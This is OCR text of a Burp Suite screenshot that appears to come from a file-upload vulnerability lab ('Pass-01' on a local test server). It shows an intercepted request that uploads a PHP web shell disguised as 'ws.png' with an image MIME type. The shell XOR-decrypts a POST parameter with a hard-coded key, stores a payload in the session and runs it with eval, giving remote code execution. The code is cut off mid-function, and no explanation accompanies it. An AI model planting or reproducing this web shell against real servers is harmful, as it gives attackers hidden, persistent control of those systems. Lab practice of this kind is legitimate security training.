 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
Intercept HTTP history WebSockets history Options
Request to http://ubuntu-server:12904 [192.168.237.128]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 12
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ubuntu-server:12904
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvlGbGripjuiglVbj
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
10 Referer: http://ubuntu-server:12904/Pass-01/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryvlGbGripjuiglVbj
16 Content-Disposition: form-data; name="upload_file"; filename="ws.png"
17 Content-Type: image/png
18
19 <?php
20 @session_start();
21 @set_time_limit(0);
22 @error_reporting(0);
23 function encode($D,$K){
24 for($i=0;$i<strlen($D);$i++) {
25 $c = $K[$i+1&15];
26 $D[$i] = $D[$i]^$c;
27 }
28 return $D;
29 }
30 $pass='pass';
31 $payloadName='payload';
32 $key='3c6e0b8a9c15224a';
33 if (isset($_POST[$pass])){
34 $data=encode(base64_decode($_POST[$pass]),$key);
35 if (isset($_SESSION[$payloadName])){
36 $payload=encode($_SESSION[$payloadName],$key);
37 if (strpos($payload,"getBasicsInfo")===false){
38 $payload=encode($payload,$key);
39 }
40 eval($payload);
41 echo substr(md5($pass.$key),0,16);
42 echo base64_encode(encode(@run($data),$key));
43 echo substr(md5($pass.$key),16);
? Search... 0 matches